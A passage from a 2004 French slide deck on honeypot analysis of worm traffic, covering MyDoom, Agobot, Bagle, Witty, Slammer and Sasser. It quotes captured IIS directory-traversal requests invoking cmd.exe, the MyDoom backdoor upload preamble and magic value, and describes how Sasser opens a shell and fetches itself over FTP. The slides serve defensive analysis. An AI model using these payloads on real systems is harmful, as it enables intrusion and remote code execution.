	- $\times$  Blaster-E (mslaugh.exe) : 708
	- $\times$  Blaster-F (enbiei.exe) : 287



# **Virus MyDoom**

- ✗ MyDoom : vers qui installe une *backdoor* sur les ports 3127,3128,80, 1080, 10080...
- ✗ *Backdoor* permet notamment le téléchargement et l'exécution d'exécutables
- ✗ Vers apparus après MyDoom cherchent à utiliser ce point d'entrée
	- ✗ Nombreuses connexions observées sur les ports des *backdoors* MyDoom
	- ✗ Envoi d'un préambule correspondant à la commande de téléchargement de la *backdoor*, suivi d'un exécutable
	- ✗ Extrait de mydoom.pl (http://www.honeynet.org.br/tools/mydoom/) my \$MYDOOM\_UPLOAD = 0x85; my \$MYDOOM\_MAGIC = 0x133C9EA2;
	- ✗ 0000000 85 13 3c 9e a2 4d 5a 90 00 03 00 00 00 04 00 00 0000020 00 ff ff 00 00 b8 00 00 00 00 00 00 00 40 00 00
- 28 / 52 Copyright Hervé Schauer Consultants 2000-2004 Reproduction Interdite ✗ **Enlever 5 octets** pour obtenir la taille de l'exécutable



#### **Exécutables via MyDoom (1/2)**

- ✗ Exécutables peuvent être extraits en supprimant les 5 premiers octets du flux TCP tail -c 6+ mon\_flux\_tcp\_mydoom | file standard input: MS-DOS executable (EXE), OS/2 or MS Windows
- ✗ Vérifier que le binaire est **complet** avec perdr (PE ReaDeR) : perdr --show-headers 56832.exe

Headers size 00001000 Size of raw data 600008200 Size of raw data 600000800 Size of raw data 600000400 Size of raw data 600001E00 Size of raw data 600002200

#### **Exécutables via MyDoom (2/2)**

- ✗ Analyse de surface
	- ✗ perdr –show-imports : voir les fonctions importées par l'exécutable
	- $\frac{x}{s}$  strings(1): recherche d'une signature caractéristique d'une version de virus donné
- ✗ Certains exécutables sont dans un format autoextractible (*packers* type UPX ou autres)
	- ✗ Utiliser upx -d pour décompresser l'exécutable
- ✗ Caractéristiques des exécutables
	- ✗ Taille(s) (compressé et décompressé) de l'exécutable
	- ✗ permet **parfois** d'identifier la variante du virus, via les bases de données des éditeurs d'anti-virus, en se basant sur la nature de propagation observée.
	- ✗ Ex : exécutables MyDoom observés sur les ports 3127, 3128, 1080, 10080
	- ✗ Signatures MD5 apparaissent rarement dans les bases de données antivirus...

**30 / 52** Copyright Hervé Schauer Consultants 2000-2004 - Reproduction Interdite



#### **Trafic vers** *backdoor* **MyDoom : 3127/tcp**

✗ Découpage de la trace 3127.cap





#### **Trafic vers** *backdoor* **MyDoom : 3128/tcp**

- ✗ Découpage de la trace 3128.cap
	- 57861 (57856 octets) 56837 (DeadHat-B, 56832 octets) 9733 (DeadHat-B, tronqué à 9728 octets) 8325 (DeadHat-B, tronqué à 8320 octets) 55813 (DeadHat-C, 55808 octets) 9861 (DeadHat-B, tronqué à 9856 octets) 57856 (57856 octets, sans en-tête MyDoom) ...



#### **Trafic vers** *backdoor* **MyDoom : 1080/tcp**

✗ Découpage de la trace 1080.cap





#### **Trafic vers** *backdoor* **MyDoom : 10080/tcp**

✗ Découpage de la trace 10080.cap





# **MyDoom : virus observés**

- <sup>*\**</sup> DoomJuice-B
- <sup>*\**</sup> DeadHat-B
- \* DeadHat-C
- ✗ NachiD
- ✗ Agobot.HX, Agobot.RS, Agobot.HM, Agobot.EQ, Agobot.LH



# **Vers Agobot/Gaobot**

- ✗ Vers Agobot/Gaobot
	- ✗ Se propage en cherchant à exploiter des vulnérabilités multiples
	- ✗ Ex : W32.Gaobot.AFW, qui tente d'exploiter les vulnérabilités suivantes :
		- $\times$  DCOM RPC (MS03-026)
		- $\cdot$  WebDAV/ntdll.dll (MS03-007)
		- v Workstation service buffer overrun (MS03-043, MS03-049)
		- $\cdot$  UPnP Notify buffer overflow (MS01-059)
		- v Vulnérabilité MSSQL (1434/udp) (MS02-061)
		- ✗ LSA remote buffer overflow (MS04011)
		- ✗ Egalement, backdoors de la famille MyDoom, Beagle et Optix
	- ✗ Au niveau d'une trace réseau : plusieurs ports visés simultanément



#### **Agobot dans ethereal**



El Frame 1 (62 bytes on wire, 62 bytes captured)

田 Ethernet II, Src: 00:50:73:2b:bd:81, Dst: 52:54:00:e8:8a:b9 田 Internet Protocol, Src Addr: 32.185.167.255 (32.185.167.255), Dst Addr: 192.63.254.133 (192.63.254.133) 田 Transmission Control Protocol, Src Port: 1205 (1205), Dst Port: 2745 (2745), Seq: 0, Ack: 0, Len: 0

37 / 52 Copyright Hervé Schauer Consultants 2000-2004 - Reproduction Interdite



#### **Trafic sur le port 80/tcp (1/2)**

✗ Découpage de la trace 80.cap

1960 3818 CodeRed-II

1398 190 GET / HTTP/1.1

- 1102 97 GET /scripts/..{%c1%9c, %c0%2f, %c0%af}../ winnt/system32/cmd.exe?/c+dir HTTP/1.0
- 830 96 GET /scripts/..{%255c, %252f, %%35c}../ winnt/system32/cmd.exe?/c+dir HTTP/1.0
- 610 80 GET  $\frac{c, d}{\mathbf{v}}$  winnt/system32/cmd.exe?/c+dir HTTP/1.0
- 589 117 GET / {mem,vti} bin/..%255c../..%255c../..% 255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
- 330 72 GET /MSADC/root.exe?/c+dir HTTP/1.0
- 322 70 GET /MSADC/root.exe?/c+dir HTTP/1.0
- 322 150 OPTIONS / HTTP/1.1 User-Agent: Microsoft-WebDAV-MiniRedir/5.1.2600
- 287 145 GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1% 1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0



#### **Trafic sur le port 80/tcp (2/2)**

271 100 GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0 270 98 GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0 262 67126 Exploit ntdll.dll via WebDav sur IIS 5

78 2358 CodeRed-II, mal réassemblé par tcpflow, correctement réassemblé par ethereal

- 50 1460 CodeRed-II tronqué
- 25 313 GET / HTTP/1.0

✗

- 23 2366 CodeRed-II, mal réassemblé par tcpflow, correctement réassemblé par ethereal
- 16 33 CONNECT 1.3.3.7:1337 HTTP/1.0
- 16 2920 CodeRed-II tronqué
- 15 315 GET / HTTP/1.0
- 12 41 HEAD / HTTP/1.0



# *Backdoor* **Bagle**

- ✗ Traffic observé à destination du port 2745/tcp
	- ✗ 295 exemplaires de 17 octets, 383 exemplaires de 24 octets

0000000 ff43 ffff 3030 0130 1f0a 282b a12b 0132 0000010 0000 0000011

0000000 ff43 ffff 3030 0130 280a a191 e62b 2f60 0000010 8f32 1560 201a 001a 0000018

✗ Un "message" de réponse est probablement attendu, ce qui explique la faible taille des données recues



# **Vers Witty (1/3)**

- ✗ Vers Witty
	- ✗ Vise une vulnérabilité dans le composant d'analyse du protocole ICQ dans le moteur des sondes de détection d'intrusions ISS
- ✗ Vers novateur à plusieurs titres :
	- ✗ Charge utile (*payload*) destructive : écrit régulièrement 65Ko de données à un emplacement aléatoire du disque
	- ✗ Sorti le lendemain de l'annonce de la vulnérabilité: 19 Mars 2004
	- ✗ Lancé de façon simultané depuis plusieurs hôtes (entre 100 et 160 dans les 30 premières secondes)
	- ✗ Exploite une vulnérabilité dans un produit de sécurité (sonde NIDS), normalement mis en place par des organisations soucieuses de leur sécurité
	- ✗ The Spread of the Witty Worm (CAIDA) : http://www.caida.org/analysis/security/witty/



# **Vers Witty (2/3)**

- ✗ Witty : détails techniques
	- ✗ Transport sur UDP, port source 4000/udp
	- ✗ Charge utile totale entre 796 et 1307 octets, charge utile réelle de 637 octets
	- ✗ Ecriture à un emplacement aléatoire de 65 Ko tous les 20000 paquets envoyés
- ✗ Message exploitant la vulnérabilité dans le module de décodage PAM pour ICQ
	- ✗ Message SRV\_MULTI\_PACKET, encapsulant un message SRV\_USER\_ONLINE et un message SRV\_META\_USER
	- ✗ ISS PAM/ICQ 'Witty'Worm Analysis (Matthew Murphy) : http://www.netsecure.shawbiz.ca/witty-analysis.html
	- ✗ Changer la valeur d'un octet pour décoder correctement le message dans ethereal http://www.mail-archive.com/full-disclosure@lists.netsys.com/msg16687.html



# **Vers Witty (3/3)**

Ĥ







# **Witty : trafic réseau**

- ✗ Utilisation de rasort pour illustrer les ports **destination** du vers Witty rasort -n -M sport -M dport -n -r PourJeanBat3.ra udp src port 4000 | cut -d '.' -f 9 | cut -d ' ' -f 1 uniq -c
	- 1026
	- 10996
	- 11654
	- 22967
	- 24902
	- 43326
	- 44603
	- 49597
	- 55297
	- 56830



# **Autre trafic observé**

- $\times$  SMB/CIFS (139/tcp, 445/tcp)
	- ✗ Pas visible dans l'architecture actuelle, pas de serveur SMB/CIFS actif sur le *honeypot* pour répondre lors de la négocation du dialecte SMB
- ✗ Dameware (6219/tcp)
	- ✗ Vers utilisent presque tel quel l'*exploit* publié le 19 décembre 2003
- ✗ Slammer (1434/udp)
	- ✗ Un seul datagramme UDP, de 376 octets (désactiver le dissecteur DCERPC dans ethereal)
	- ✗ Inside the Slammer Worm: http://www.computer.org/security/v1n4/j4wea.htm



#### **Slammer (1434/udp)**







# **Vers Sasser (1/3)**

- ✗ Sasser est un vers sorti le 1er Mai 2004, exploitant une vulnérabilité dans un service RPC lié à Active Directory (Windows 2000 et Windows XP)
- ✗ Interface RPC dssetup, dont l'opération 9 (DsRolerUpgradeDownlevelServer) permet d'exploiter un débordement de buffer, permettant d'exécuter du code sous l'identité SYSTEM
- ✗ Exploitable en DCERPC sur SMB (port 139 ou 445), en utilisant **par exemple** \pipe\lsarpc comme tube nommé (session SMB nulle)
- ✗ Corrigé par le bulletin de sécurité MS04011 (13 Avril 2004)
- ✗ Le correctif supprime l'accès distant à ces opérations
	- ✗ Opérations uniquement utilisées localement (cf. interface dsrole dans Windows Server 2003)



## **Vers Sasser (2/3)**

- ✗ Vers Sasser utilise directement un exploit publié le 29 Avril 2004 dans son exécutable (avserve.exe, avserve2.exe, skynetave.exe)
- ✗ Exploit sert à créer un shell sur le port 9996
- ✗ Vers tente de se reconnecter sur ce port, pour provoquer le téléchargement en FTP sur la machine attaquante (déjà compromise) de l'exécutable du vers
	- ✗ Le vers contient un serveur FTP minimaliste, sur le port 5554
- ✗ Analyses
	- ✗ Sasser Worm Technical Analysis (eEye) http://www.eeye.com/html/Research/Advisories/AD20040501.html
	- ✗ Sasser Worm Analysis http://www.lurhq.com/sasser.html



#### **Vers Sasser (3/3)**

